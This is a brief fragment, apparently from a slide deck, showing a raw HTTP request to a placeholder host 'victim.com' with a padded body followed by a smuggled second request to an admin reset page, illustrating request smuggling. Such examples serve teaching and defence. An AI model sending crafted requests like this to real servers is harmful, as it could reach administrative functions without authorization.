 GET /index.jsp HTTP/1.1
Host: victim.com
Content-Length: 10
1234567890GET https://victim.com/admin/reset.jsp
\r\n (CR LF)